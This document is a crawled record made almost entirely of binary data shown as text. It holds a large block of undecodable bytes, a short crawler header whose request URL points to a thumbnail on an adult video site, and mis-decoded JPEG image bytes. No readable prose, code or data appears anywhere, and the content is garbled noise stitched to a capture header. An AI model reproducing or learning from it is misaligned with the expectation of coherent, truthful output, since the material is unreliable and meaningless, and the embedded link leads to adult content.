JVZJ9��v�q�=�맥���yT��1<v��4����F܏[��Je�Qu�S��((�#:�"l�8(��&�TJ�6Ԛ���%c���d����!Z��v�נ��t\�D%\�"�%+���$��3��z�`j3���m�#Pf��x�^I�>#)W"���JQ!$��uzo�B���{5��ֵ�!�Z�S�I����+8R��=�:��jM�sթt�uB�L�슒�zYa�`�����$GC!D��-�Ql#x��dx�YӸ��1�l�U��V��
%yP�^UJUJ+G��|B���)��z�$�(������S�2�1Dx-t�)=�$�R�����T	a�b��6����K��n�6[�s�":�
�1�<�ǳ�A�Ǝ͌����i�D�4R�9	
H�t��=����w�+`�|�W1�?���R� ����n�mR#��� �������9�˲0G�� �T�MjX�6��Ie %	H ��J ����|��[m����2ޕ���P��LY��zRpz?A�[$��~^G z��Ay
[�_�K� ���R��d0���+�0u��e�H9լ+MѕI�AWC=�N�)\v����n6����JZZҒrBA��9�Q)3��HK�?O�;�E�`�ݶcW��żdS.31������6�i�����j-,���U��%*� �wCei�P�1�� Ό�~�ݔ���n��F���	�:3�ˁ
�V��~�:�K�I'���w�%�>��z5���̸�7����-��n�bڍT�MBs�h:_K�ari�,��R� ���u�XC�QSKl-�`�I#���h2[�����27�]4┐� /Q�x)Y8O_C��OtK�L�T�Uq�@��vl鲜E��HS�:��IB�)J= ��jJ��S�8#����Jd]�x1ߤ�+u���]�T���]b�6|H�'Gc���A>�R�v�Oyz�G��h���U�_��N��n+����NbԴ��z;�>8�u�(m����T6\	%��)P$��[u�׵�6�Y�W�y�f�l�j��:���QJ��G'�4UkPiw�;�6�T�T�Q]i�$��e�m+� @��q:]{�G�e^w5�OZdB�Wu_��<�Z��~���nT���)�Θ���D�ڜ�o�v�9ڻ��{oM��i�-�pϷ��ym�L�{ņʚqֆ�P�IP �m���ֵ�ݛn�j^W=P_�b����鼔R��ZK�9��	WY�zӵ<��uԄ!�帤�@�ՁH�\���V�O1&�g%�!\O�F~�zzk�_����M�A�hhX��)+ju*#�[�۴�$�.�Mq��)k+B������}��:|>X�ʝf�2�E��UN��Ju�-���a��Ew�~<xγ/m���3&Ә�i0���-�9�d8�Ӭ����A��2A=i�짍O
[E�E��~"*ۛ��۪�����
E6�mI�-��J�\w9���S�1�thp�Gi��]�a���`�2{��HY'+��G�=��A��z\�`Ç9���7���֥���$;H�89'�I�,9�����S��__�Iv=�N���~&^��n�����ǡ�O��I�0v��Tًe>B.U
��r��� ��4�7��ٺ���a�-Ӹ�u�ъ�Um˴��k�sμ\i���)[)m,�0�-@�&�j$L!��V�E�r���V}��lC�𤺠ޤ]Y���¬K:
%�K��}H쁣Ӏ�4�Z@��(vr::vɆ��5�d��ȏ�}ƌ�
��ǖl8�A#>�]`���Ej�F��3[�2�ډ=��yq̙�i�6�s�Z�6�R��)G� O�5߷��6�D��1J4�&���������:�J��3�F���� ��)�Yo�J+׃V_ax�G����r~fQ�O���5�گ��S�ǌ�i�쥤���! �C��٤w@��� ��h�x��8�щL������2r0F�75��ӣ�3�U"-��S�KK� �ׂ�q2��*�T�/����*QS"2s��B�R� �?���v	ZV�.>��Q+@��TouXKםw䇐ߦ{KhB���R�+2�M�j!���O,�8 ~��胿o�u��^uZ���Kq��Q�a���@�G�ޡM�%�9���>��
[�ځ��u��a�c$�X>u����jc���TEk߽^g[6���������R�J�� �T1�ym&��� e*�i2�P��F,)����IY����{��5�*��W-��w=~�r�#�
}2T�d%<P���T  h�<>xr�ju&k6�*�J�ܖ��RW	�)�<�[�c�m�$�� (֩���Xq	Pu6��:\���iA
޹$~ixK��T�n�ƽQ\����R��=omG*N4f˄��ryh.%�%jV ) �؛!M�+5)���2��!���g�KJRO��g#Lf<+ۻOm\p�f�u�f]:��Uw�9�5���IJ�G($���%$k�/`�WW�"��!n:�� �c1�2�Rn�#3n$Z�U�]�����.�UBP�y ����:��յGqKi#۬�6����2\j$I�o�b�����2uf4�t�F�ñ�exu�Z(Z��M1m�=�i�q�d�h�i��Ȭ��1׮�$(����~]@�q2�����}��ޣ�wv��c��^q��U��i�r���Ku�\ �e<��nEX�P���a@�s�w|��ڿlg\��&ɷ�Ϛ��V��Ci���P��6�86��ʜ$�M�6u���Epq1��#�(A�u����sm��j�iU�⴪4IO!,�[H����|��\�}INz�L���9Z�ײ0��FR�F�^7�e���h��l��J�]��ZL�&E�����\ ��$)�Hm
W"	$g�q>�@@�� �c�5�'�m��j��R�e�'[�SH [�S��t�������� �L�<y���TFCK����o�[�)#z�z�[�斓��|�*윜����=��v�*N�Ywm�_KʢݴW�5P���D�+���:P?T�B���IŸ�Toʲ2g+��5���vZ]-Ӣ%'#�����p�&�pQ��1G�*AWχjF����O�V+�W�p�Ue���Dec}|墷S�y8s�t���o��o��O�ؔZG�c���u�����Ē�}u���K2�qFwum�[��4a\�S�%�(<Ф�
�V�NJ�ypZ�H�٦l�������f<��0��*�;JX����� �TO�Q�N�w��JҠ�c8sXbӺ��@�)5[�wWq��M���o5K��������������X��= �k���I�M����j�CԸ%.H�PEQl�z�m'��� �c��
֊����fO��m!���u:|u&\v�sT���1�b휧�� �]L�<5�]E[���Z�[w�BڨD�L�T)5�r��r�>�R��*�`�z~�i��<�B��-��� ]�Lfn[m6�{�?�M��4P��FHm�(<��$�9 �ܟ[���a����w% 
-r!=�l��:��U�� ����D�U���P��f7�L�3O?�
TV\y���JH*R��RIF:�@ڄL����uCY�+�/�|I�B�s��iO���6����R�i'R%$��d�u��� �T���H]Z����hϔ8e"��`��i8N�'���?׭z_�E�wܝ�j��nͷ�T�R��oDY���W��aǀ>ZJS纅�YV�e$�n�ܻ��R�X�Uj
�:}E���ueD�� '�@ �  �����E�Y#�� u�W���b�%%�Fb�7�D���3���% q�Z=�y�K2ըܕf�it�J�N��8J�֢�����]����XS�J	
Jz@>�Q���N�[��M��m��Un���t��DK	<�?��êe��0}B�9�����L��v)6ߐ��ƿz繫7�qIz�\�-�0�G��t��a)�>�),��-2���)[�j�ۚt�1jRV�;��zcD�������eD��������)'>7�Σ��wr�O*$m��B	.%#%g��>��ۙ� ɒ�s�S�'鞱�RѦH�T3�蜫VL���O/巗U� �]�QJ;���(�Ij��M���d��_��+d]M"����>i�c6��"�ŕ<��9���`j���u9�)p�K<ǲ�1�����N�K���\9�է??�Rҵ�8��>�`jω>:V�3I��q��_�Ȑ���x��ֱ<Q�W�<� �e�,�����\+��ߩ�?¦�#���Ø˩��ZaC!@g�T�
��-����V�I�%Mθ�ڸ��M�<�Qv:pAˈN;��<��y@a��ī��נ ����7��%�`�ay�ϯ,���B?�\�D(zxPȘ�#�Z��ʪ]���w5�M�(�9!����I�Ͽ؎����T�6��R��� z�꼻,�ʢ<�ܹи����x�袺�̴���"3@I8>�E��#~'%��xg���+��i�͇sӪ6��˅���4È��r[�#
 ���,FL�;;X��i{�;��7H=/�O���KǗA�\�x4�7<���J_�ħP�s�+�J��q�׮���fD��h���B�0�i��T��jmX��G��Ҝ�[��.�D������Vbש7\�M��-j��?��Q�{IPO�>��lw�=��*�&��J�z�X�e�/��b[T�	'�Z$�����e!l:w7y��#��-��H����W��uT%Ē�	
�A�H줤���Л&���)�[��m�S���I�M�kq֘y�I�[jR�}��}طU6ֶ+������R�m<V��)Oί�����K��?.;l��ҥ�m׭j;3
i��l�PN`q�H'^7��\[5��:���f-��A$벏_�9LߟVi.�
��D�Q�m�E��Cm�<I�$�}1�kEe$�|����?����o��&^:��'!�MA/�n���|-����n۷
���t��d!&Ly�����̎`�����A
�푩���V[��j��<sUu�މ���|��G���ʭ������C��Hǹ�V���ݙ�1	l�/�aJ��RqX݈պ������2ˎ�*�]yjp�ʪ�R1�|�Ԫ��~+�'�11ʰ��9���������b����ԣȇ���z��CC���,�Z5^z*�W��"Xm��L<��,!(H^I�OCU�G؎�kt�/���_OJ�A��-�Ϻ7���?Z���H��2bZr*M� ��QP��G���:�DyR?'�Q��X�Qȴ�Ie5��p��'�'�Xm��9S��:y���r����O�}�����헫Ԡ!A�0�X�P���X�ʤd�<�z �#}� =kMmM�m2m�Y��䨩�pt��! !`���D�ը�0�'1(�8>�^K����`����.�߱��2Ј��n���А�6��* ��J���(�;�D����P�:E�{�o���Ʃ� �N� A�����mkK�q$��(r zh� ?"2���� O���*¥��g��� o��y� $��c?]J�>�i�����5UC���l�1.*�p����{J�z�Z�~��5G���W����%�ڪ���i���c�{}u�fҬze1J��[��H��2[�[���삧H���5+�����b3\��椕���=�;�n���gn�F�s��[RҤ^�*�z��nP��߸�me�9.;X`>T�i.��J�E�V��R�ێHO"���z��jƩ�}��-!��<
A��O�Dt��b���Z�jD(� �$� 6eE�2�"�>g'�S��$ N��^#8�}d���
d��-�U�g�3��m�.�*�1,ϫ%�¢R��]J{�%���Z�R}���b�j5��+u������r[�>��ǰʎ�Ƅ��n�m��J)�Q`�v�^������S� (t:����r4&YA  #�gM{A%A��2����Ɨ�ZX�]�UӐ��jA��O�Z! ``���i�|4PB� �L)Z(58�My������޸Pӌ����t=��E���.Z�h���ކ��p��@Z��?鬕U!M�`(rj�R��T�uQ���D���l����gXz�MEV��G�=�#�O$�|4��
��8Zv=6C�\j{q#B+Z�0�2��X�}�
��܅W��Jխ���C
�uF�)
(S�|# �g�:��ek�F/�Ȫl�!��I�O��'� ���U��s���������f�
�4����ʙ��%(� ��և��!m�E��V-�4q�2
�Φ��9�"z/K�J~x�-u�Ԩ��:@����bn*�!�u��s�2�-<A��/��ƌ�Ԭ�&��b�P�[�S�K�Of�Y�.���?��k����'�������e�2w�-�Ճ�2�ϱլAI#�U�2;v���s���0�f�~U���4�E%�j"!��B�4���H�T���]�4(uiS-:�۵�E)5���� $%S2�Hk[��>���C��7,�o�s}�����f����DW��KDq'��ph+�� �%�#�#쥋��ح)d[t�j3�H<r���R�T���5"b����[���U)��R���*eP�?;qw.ʸ�t���$T#]���
ʂ~
�./	IS�[i=����Vl
��S7&�m�А� �Ë��
�����P��@w�&;������z+WG� 2)��#��Kr�i���$qq�|)�r�1��ތͱ�d|�b@��
��ե�%P�A�'�=��8�E$�4�AjC{�	V||z��Sl,���a����s^y��\����:�:k,sJ��pO�:��F���ĨRڭK4DԢ�����Ho���Ǘ$��>چ� ��ʐ�,�V��~�'�]Eo�S�RB����|�,��!#��������5.T֝��`��rx��G
�!�`5��@�c��S�o6��Z7�Χ%`�&rc�}{m)�ʆ�_�����~K�cAy�s�Z��9１1�)E�|���퓩5ܹ�����z�fXQJ"S��1���A����;���
Cn(�k�o@J�m�����39
�ʿ��O.;�J�s�Ċܙ�ߒ�� =c�%E�����R�:�����A�
�b����K��8�1I�I�`��@P��֞���ͱ�d1�[�[f�\1���F�Y-��l�S������THR��X8JN���ۭ�IB���r:^���*0�RDX�J��t�kV2鸪���k^�V�����(��c:�n�����m�os7
=ݎ�f5�m?4N��~O����Sm�%�(�Y$j�\�ʻP��6jLFP�<�9?O�9pq��T�I�C'U�on�]4�gok��D�<��*�����|�-��҂���\GF{'\���:��Z���Ǐ]j�p�-�c�R�.7���N+���T[��O���{����{;wAuM�en��j���I�4�$�G2�����,jsr�JR�� @��	�J�T�oj%�*TJ
?�*(���┦�O��c���T�\^��C��Ê��F9$Z�5v>�ۈr�L)�L�e2��/<��!*��q�߾�M���Z�l�rL;�[�b���k�̆�q�SC�b����$6S��$c=iX�e�p]Wt-��ìR-盙\��qJ�O�l�{����~ڳ(��~Q.;j�9�%�[I�"UX�[�$�-���/B�#�p"��l�a��Z\�����e`8f5�M����t*��M��sf�٣[�%y�+�ү�g�5����0����rt;n�m��V���Zx�|*n1�	�3�}�!ŦM^{���y�*��L���G%KZ���c�G��C#��!~�I#nR���!�<?`�m PO<� oU� �E1�(6�>;�!BMVi�X�-�`�}Տ����kv�\���y56�@�U��6ڔ�6\�VYl|�	� wǲtܭ�u�!��G�p9~��j]@�h��Ƀ��h���I�~������
K6ӈ�	=h.Ⱦ\��T��π��6�!�P�BnDY���P*h٣U�M4�\� +�9���eoR�x_�6-Z�䝳�jJ���t�1lT]_����c���C��i�S��:�$�YQ-�0{��Ѱ��'uCPt�@�}+B��24AR.0�̈́<��� �V�~+!�
ҵ� �����9.�J�S��ʚ��:�_"9$���cwPk�%\�m�u�B��) �u�Xw%&K�51����!����6��.3�4ۃ�PHJW��h굟T�m	?�R��?0ӑ�nƔ�� �_iÕx�� ]t�i�ЫL�p-B� my*?t��� �_�w�mɻ�]�����BmI�].�r$fdTfJ����q)hǔ�0Fu�'�FeU7�O���gbHei
ehy
mđ�RV�G���jQگn������ZL6ҒG�t�m#פ��>ڵ�l�A�2m��t�Vy��q���~(�ghа�w�yU���QT�Žn����)�z]u�L�ؒ��` �h�&��[,$�|;c�������_����G��8����d�t�3��F��'��񣹐ER�a֩����ڴ��&:J�e�H���	R�T�rJIE$�t�6��8[�<A#�֬��ؔ{=9Ii�POȟ�-���Y<\�)G�|�x�߼�~�C\UHC�yԕ��pA�U��v���ˤ�/p�����i.��O����4�e�����J!@K'�O��dH��n��?&7���,���,�>��K� �Ю@� ��������*.ݐ� R�'�^�� 7we�ɴ��Ҵ�����J�Qȸ�(q�� udQ�qЗYR��)s�$�k]�� �Ǳ�S�;-���,����U�;s����K�d$R����(J�w���b��M�b��Ԉ��2lZ�R�	ː���$���~Q��"�ÔT�
)S��g�(���M�`�\�����u��f��w����m���\��*�R���Ka.r�|ē����/����j^��&UA�6#�Cu�nH<Ry���\(�zj�+�Fy�?)�=��&�ǘT�0�w�{�s/
ñ�B�\g�hq1Y�z�� t$�C��'��A��|u�p=�)l��(�U
��A?���W���u�4BЩ���R��&߂��Q�q8FG'%���:�v��r|'ີ)`e9_�O�UU� IDz��GoK%�zJ��� ��E���;���B�.}s?:�S���<T8p�£-��u��,�&��h�RBC�ڐ��J�ֈ[mT�K~*Zh�>��n$�C���A��_S� p!**'�����r3��q���
g��I_����~���=�y�v{r���ɸ�HMN�Q��p��9�4����A<�q���_<��{���q�%}�@�.5.��-�IA���|��Ie�rXH䄟�� ~����tK����-�P�V�s+Z�N~����Du��U�Ol�޻�sS/mùf�H�?��r�n�)�*��BT���c g9׮��6n끩�h�u>1.���R�>����B�&<���W�n�_jSJ�DXj��V� �*Ueޑ�� ��4�b�p���I� ]� �~B����l�О�(�Dyv�p&�j��"D9Oc�l0���rRc�z�����P��ߎ���_*�~Idyl�+�D2��)�'���'릁��h9���l8�dL��Ah��q��� �Өm��xB�t�tx�>�~��cR�;�(*��
> }�p�/[�f�����"�"��L�Q)-)mҒ���d଀>l�:��7O���9����<��:����%��MpL�ӱ���㸀PG�t��Y�&���z�� Y`Dv�:�M�b�'�aG�ʉ	x����Z]?S�Hm]�8�����ϋ��a��x�+^�.n��o��W���>���I���-��aq�,����_)!��
����=�Bm~���jL�D��O�=ƒ���|G�Gc�tV�-�kM�K�ۍ���HO���l-e)M����7��2��T[=�N՗�-����&Cjac'���4m���Y��B�u�3��B��)MB=�r�C������/�rܢ&<w^R���%}��a-!3��$�e@�ł\�Wo�}����=b�Qm1W",���3�B��� ��4xj�<�xs���y�M�ሷ�w/W!�\��J 9�s�}s�����)�UA-�hLq��[*c#�� 'o{Z7����C.H�v֜�Z��)�6\�c8GJNC�)
�0��o���eq�����u>���#�;�>MN�j=E�T�!:B�yqT�,+�}?}�MB\m�L��+l�q�5`YV�Й��V���?��G��Wu̈́���n���d$(�����GƆXH![�q#ZR�����~���hQ�)RԤ-]�+�_m�u;�a��9B@I>�����o��q�+JT@W$��蜡�P�6�o))ʐ��q�2��U}N� jŗW�[�Wn*�J]
�1��z�5a��!FZ^���Jmj?���Mmo� �
��q���ה��V�V�t���m�Q�K���S��H}������x�܊�c�P�O)�w�m�e�%���\��H�<��AǲΒ�j7`1%�Ý� �-����;��#e��5+n�	*XX'� r˧魉�;��9-�T�	�o�;�c|�u;]��n*;����6�梹2�2�]~O=J���1IR�$Ø}Au���7�&�L�a�T	�E2�DV�[�Z�/��̇O��c�RB^
I��V��u���$�#Z��{]�����*<��!"�-qC� ����@8���ax����ss����5�r�I~Q���9Ɠ�a+Y-I	�%R���vK۾�⭈ә1I��J �bQ�Sia�fC|I#�Q#�I �zQ���Ф�zm6ƃ���$�&M6e�W���T��G.�%'�H	��(���zշE�=D�����2��K��P�����8�
x:V��)�g��Rټ��DS7��j3���W,Wۤ�Z�B\�Ӆ^�Sh� gW�ɹ�z]o�EV��!<V/�xë[��崼�����i��<�d��H���-��(K��%�� Ҭ�ֱ��R����e��NG�ߊ��j;r��pm�nݺG���\�1jQT����$��(0�' �����i�w7���`ț@q��ͨ(��q��q���G`g��:��|Nl��!�ӢN �C�~��k��-�8�3�(G�rսgn��n=�L�a��Q+q���.�ʷjq��p%L��^g�r��{N�)t_�I#���~*�Ғd��}~Ɨ�f!%���,�pt`��:�T�Y$�q �艭X��M��ǃ[
RI���AԎ�03�6�dʧ���a񅦛\dӟ=���˞��>��R�U�5�6������9���A�BR:�G��)���0�uIIq��Dg�ˢᨦ�؛�^����S�;�[���!��%9�Wuw�.�_
�9n�v]-���2ެ&ᬠ��n+ 5��E�d���v�#t�Kg�)q$(Ɩ��nmf&�X�BHL���dT7����.���߫ګB������4ڋ.T���DҨ��)��>�^RPR~_)�˒q�s�����:VjW���z�7l'T��ݻ�-��1%?�G�攎JJV���'#:�m����%ԭ���|-��n!�B��4;��p�u`)����a���P�q#U�b<r�I%$�ck��գnsL��y) ���� o��Gy��ꗍ�j����`t��ʕ<�)���4�O�U�A�Sa�}�["�G�FNe�}���~���z$O��;]������=�T�$�aĩ�JbIi�)u� AB� �h��j<;��pk-��d��-82zn�J�x��!j>�IJ~�΢�M�q�|J����� �\�M���C���W�=�]�j�\��ԋ����S�r�ZN{���#�Ru���͂ψ�F�����$��@BV�-���w��D��s��l�d�%�f8Q⬔��>��H�p����κ��O�)W(J��rI:y'����g�lO[��*[rl�8��Y
~1���ܘu�`���ҳ�5ֿOڪd��.5X��jɔ����Q� i�j��m���-o�Fm�*���%�Q�)\ʀ=r����BU���U�T�j�S��Uj�c%%ŕ� �H��n/���~���V���҈����K���<xzU�h���w@
Zz°��}5�n:��(��q����Y�6�R˩"pT3��h��Ei���eI^Gg�����Atf�Xߘ��f�r�Ypğ�r<�%c�V=1�}�g�l�t���X��P�������	����@*JBA�~�[�%7i����έm�,�-���;l�	��� (f����8З��l��jC�P95�{�8��h��*l����M��s�ss*��S�R���� ��\%�Ԡ?����ШQ��p�4z����y:��G�NT� �~�٣��6թkR��ǦS��"�T2��:����:wY=���4&!+ޝ1�ɶ�jhVDi����V۠)��яd�N��W��|�r
��{�T;mn��6%9a+P�
ǯ� �v-4����'�8�8#V��FAT�T�4�AҬ�=��!l�RZs#��^ڮ��EǞ�t7\u�)�J��$��zתp��b����~JO�$zgU6�R�\թ�*���w�i.$'9����-qy���6�R>��nm��U-�=^tyw�o\ҫ2&�_�BnDv�m�Z�J@G8�R3�Fs��ʵت4�:c��7))��N2ӭ��atwT���&�L9�h;BV8��IVx��sޓg���mm��m��v'R���"���A��V���`{k2�]�L�ǀ'{t,r��>�W�	Á���=(m6�hm�Ɇ���q�+� 	� ��n0�Au�Q�8��k!O����m��T�����B���1���d	��ˀ.�I ��?�:�� �E��_Z���ZWh�u�*��r���a+���t};��H��k�6�fN$I̴��TB�Q��P\E�*NV�)��Q���>6��N����!�HA��܏����k/r#Ӎf��U�Bu.Cn��s*-J��t)��� ���mb�GhYĞ%�/�M��5Ғm.�����	x�ꭡ�п"��*]�}WT/%ش�O(�:;
O���9+	�
�8=��R�������jǸ�S*v-�!SK��=�MS�L�}^*S��mI8��+J�K�RT;��|9��̲*`"���4j��Ƃ����,��Y�0��@��T~n����O��V�))q��	6șP����~:�i
��aAO"9ts��pj����i�B�u]��^9��8������̈�iSe��~)�D�GCiiC��B����kة�W�c,�Ԁ��B\J�}r���R�<��$`��]+O���J�;W+�C�Z˃��F��id�+;
��9lΕo�O���0��EL����1��ռ)0.�r�y��
�����ҹ��l���%�J��M���}=05ҹ�Р�- �C1���萶��<*2�����s��a�IZ��F�{�;;R���́oܒiy�:�1K� ai)KkIB�{	t?� �ώ�m��a���p&F�*ع'4� 0�,��{!�9�^���i� �����%���w�����&�^�ԓc]��|�97K� ��$��
i�~_^���5�A���X�A|/�������v��=��}+]-����f���5M���rV�9OQ-U\�J�U)�Ȅ��BT�I�Xկ�We��3pv�p�ᡤ��j4��␢6�B�	#�l�m���h�D{�́qGZ��|;�#Ի޲>�$}�rPw;`� "4��*�R}\]�V�]�3�=�%�$0�3�H:l���)�][kԂ}~Ɵ5���r�!�8���~����]5-��A�l֤֤KHmq��÷��nc�#�U�]@����Taڜ��
Eno)S&S�N8�Xʔ��7��q�mtxt��.+6�o��)�jv�O�t��!2�HK���#�.Mݙ�vLY���-2����H�@���@�+ ��-Ѿ. ��mT��S��h� ��Z�n.�Uv��h��ˮ�.0�<��	��ϋH��)JJq��#VՉn��J����G��Ro��&�-Z��DY!^Dd��;c�	m(}�%�]�����Iǝ)e��?N�� -d2ڌ�����/
�����+ygRy�Q�l13m�Ґ
���R���t�\��(p��>�н@��#�
ّLBN8�D5, �� !V~����{�h��R?��4\q�.������ڳ@Tf�E�GJO5n)�@�桻�q(�%p��V�(��@_��K��7��U��nC�M�IqKf#jWjQ>��$z��~�e�zL����E~$�11��+�&!�m(�w��m��-֣��8��^P#��� ���Q?}�D��CAD����9��E]��X;kc�
�:���fe]���^YH+Z�_D� �燪PK4��B���p�RR ��,z���P�Ēg��H)<���N?M4�*c4�Y{�Ke$�����۬C�����F\*����5)��rj�L��0��.$���� ���J�aGT���%A���=O��~���-@�ژ��q%�1�,��b�G�ג��KO7����d�Z,v�g�R�ٍ*w�y�S�8�DDWág�0�O�QV���,��4K���Z�e��̵�-������$��C�:牭܁`=i�̼.�8�y��Ď@%@�>�N���{�5J�ݻ��7d�o
b��f�Z�� �`�(9^O�6��h���9�2]o�r8
RE���ۭ�ې�T���`yp�M:z��m��=��x*)Sn'�8���4�|]l�^m�.�v�L�I5J4��W.�B����-h�:Q88�e���NU�nI�YzC*CMMJ��o�2�2p;��A�Rw
�d�j<�Ih�Ò�0z�S���L5q���"�4e���b��1�:�.�X�GX�Qa�p�%ģ+o�{�}�
UAM"#��Y�;�j~�D��ggk�hzĹ�-l$�-��<�k� ��9)�{T��4-@��sim�\@)	XQ�5�>1���1'0��RN]Gt��m�v#��mf�~�՝��G�j[HBT�%�_�=���o&�����1�Z����1^�q��?�X�T��]�'�	��Q�?��n+�@���2�_�m?|�~���t��ly׎2��T�}+��iLj�I�/��}�My'P_C���J
�lUsA�� ��2��T��J	�yE_B�d7j�5�J��=8�â�~'1$%Zۯ������_���/E!\frYkB�I����rŐ�����?��5C;)kP��� u����Si���p����:9��OPPʰ���'Z'۬6�`8�t�?*���_L�)$+�_.#��}}ΨZ}�=�X��j-���ͤ\�_�S
e�L���D���@�r^A����Mh���h5�YN��/8ہ-��'	��}O���^i�P�~Z��i�W�n��[�<����`����u�LԻ�������ֳ��}����sy9񡖀�ݩs5w]e!1�Qʈ��}����ɕ��Ǜ�� ��K�Q�?���#ny�!IJ�ah.4�`!	�R��x=k�2���<[�0���/��s�G`2#:��eVm���d]�U��w�ۣU�r�� �W(n��u����[|iw^�P�����a���4��e4�J���)
���$z�{����Ї|�S������k�EI�җ�uJG}{��4Rd:�!+6�|�*%���l�׈�q�wm!�ڷ�Z�h �壹K�R�\�g9�JS�}uXH�ۼ�q�I��S�T�ַf�?��-�\)ly�N;bz'u.T�6JR�V��X@��C��R�
�!���e.|�s��A��,s
��绺O�4�&�c���C�IժǏ��|��B�q�2�T�Ό��4�
.����ton��K}*�ʎ�\T=��j�DG�� �����%)uM3�0�)m�*�
A!Z�o?�3�ڗ� ���3u#CH��L*��vxeG���5�ln�����u�6����b�'i㽧҄��î�n�j�p�4�5�����*(N1�o#R~�D������m(�)�i��{��bV�9��d���[����T�H��2밧4�l1vP���Nm�XQ)J�W�ueÿaK��(R��!�+<�=1�T���e%���'/�t��k	�СGO,�Mo�����v���NZjW �,���x�)�(( ��_�����Q�Ũ�3�!Q�d�+#�>�#:��o��+D^6��NC�s*v2���n�*�\�A�ꋗsQ�w1b�	��(��T����Q<��g:Re�� �#�8�Ә<�?tx��9� �ls��Z�0�L<�-��T������^�~�=Ա%My�Ŷ��Jʉ� 	������ܺ��O��mK�l�L.[ID�p�J)�8���;�)���:ܠ���+n����m��u*#����V���NѠnr^�▤�:�����w{t����rJB��􏆤�\
0a�JXOؑ����M�2^6�TjDW�1�y���T��\}F1��X�H����S��0�j�_�"0Lt�������mN�O@9颃���M��|������t��V��BG�Ɠa���R7�H>��զ4a�� &�)��� U!�9����M���BȊ���*��֣�A,�Rb��)r?���⢻�
�p�$)��B��5X��9+��i,���g���;n���n*����J�i��V���",��O�`���%]�)P�J������z��P캝A�lB�h�e��uB�U��yȰʤ(}�>!��e�%�$�Q�Y�����*V�1��6i	�����ƶO���V�Z5�2��
Uz��KK[j�[y�{-��i>�:C���wV�]+��8�7�q�v�䟀���~vՌsH�6�RO�'��k��O��H��\G��Q�]+�5>��ܧ��{z��I�6�}�����N�S�4����G�!/0���t{-�r:�8���@Ñ>;�R��;��3��AÙ�l4�I.�U���c�Ɛ�*��>�,��|�_�N���� �:�
�)){<\h��o5�KR��O����.4j�b�!'������r�IǦ��?���f��ǋzL��"@��R�����װ�L��2�_�[��zЛ�\T~ݧ����j��S*4W��T�D����	���zj�j,�� �"H�%�Y��@RI؂~����
ֵ�H��_�c���bc�e�`�R�]�9ΩY�y�I� �f<���� �	B�  �y���8͉N�>��S�u��񈸵4��k��=.�3<���Fr:'���lu�Lr�m��e9�zk����E�)�\��^
�P�rKhH$�5a)H�0\J��/��5�t~4з:T�X��ME�Z�qc�q%N�p��UN�"D��:�������'*�?}s\��J�4�ј"�T��E!��Kc�!\B��9��������� g��J {���sL�Π��w�&=9ji򒐂��<U�-�߯��D�Nǐ��#��s��ƹ�k����xr��W��ꖹjXJ�G`��� ��Y���!��� �3�����5�sSG� �B���t�j_q�%%�ϭ��B��[�[P9�J�#��B�*rk6}�V�\ʅ�d�%%([���c'��~���8!%�oIq0;�ר�J���}�D��T�V�ަ���)�$��]J��	 ]���mxX�ٗ�[��sl�
uUQnkʣ[�	+����=�F���pu�sV��n���HRyq�idW�bJ)�$}+Y;ƷP�.餶�v5*�*���O'�C.)	S�a<�� g��T�i�U�N�������\�5�b@#}�$,��
�K	%XJ��:c��/n���*^J2������@�r�^�W��,U"�@�$g�x�_�A�W�'ֹؓ�i�d�%d��U{|��H�Ћ�K�|fd0���c������T&B�ϊ��)��>#�QS屌����ֹ�k�ֿ�.�~#��� �o�M5������<��6��m)!
$�zΘ'��%*�؊��T�˵�F���r�ڜ-��+>�iaYR3ꔐA湭C͞�.7��e�(c�{��)*���-�����e��$)9�Q�_j/��]��=E�֨���+PA�I9���k��;�K�*;�_.h�Ѓ
 ^� jb�y\5k��=s#%\B_b��1���w�^dz,��-�-K��1���ID��O
�Y NX-����Z�ΟsL2�fB�� `�����L�}�#���-$	��\�5�n�8���Q���J}�W��

--- FILE ---
content_type: text/plain
request_url: https://porntubes.name/thumbs/778/2705852731360960778_0.v1581924960
body_size: 7053
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� :     !1AQ"aq2�#B���R�$r��3C�b����              �� !         !1"AQ2��   ? ��>�&���^UPMu��j��dy#ԁ�`��1�˜���@���k�
ʩ��<�7���U1>ˊ��V�,i�� �Ј�Gr�m���X�K�
tݨA�����O�7��H��sL�$@rkI�ա��=nj:�	SU���t��*�P!X��:SESN��<�|^�lH��( soj.n?���\�,� l��6���G�L}vp��X����|b^��5���t���&�ef'3��Bvʑ�e����<n�G�P�7�m�-|)¼*캐�ۊx�J�O�����[�9�#l�}��v����2�	�>)�#�N4��}�Y(�U�6k�� q�M,���]�!�L�H-�R������Y*,sɵ.wS�>+|T5�1�&��1�9>��W噀� ���x���<d�HF<�S�����AV����c���v�,RC50�LLR V�*-ʘ .3Ŕ��� 5��̢5U$x���Pf}+��t����|`y�h�M(Y'�&��,Ƅ��&������;�\�cViI�Cҽ�::-���"F5� �n#�5F��b�O��W�y���G5T��N�C�sT@̳�!�)zVJ�{c�0�"�䓒;��4Q�F-۵r�{;1�[�\�X�31'c��L�Jѐː{�i�/E�����3	��Z�$���@;�5��R��� 0fչ]8ǭtÞ��@������;�L0�vM�*�c�q@[�2@�]$���F>_q@Lg6Ӫ�xuc�Q4����D��"��B����GԬ	�K��R!�B����V���E�uRΌ�-ʑ�tŜE5DH�"�� 4���V�WAު�-�ɯIT2�j2. p�ڛ�`T���V�c�	�&���lb��t= 6�z�#9U$�	R��w��H�h�6��Z��w#q��:0h�k:R���=��#�A��e�hY���^r ��ͺ���klց�/�Ŝ�e� ڡiyo�1��}(� 9 �\X��ɍ���t�_�����w
��y{)��_mz.�5!ӫs5uԠ�Sδ� I_�߽	=�`r�nw�ڕE(����6����|MC��S%@l>j������Vs�H�qx���Ǡ���W.O�ӏ�4�y)���(�f�9� �Uj��Bg��*�1�\d-�p��gr<�#lq�k㹎D�"�t�^(�x���=����/ ��3'�mj7 ��
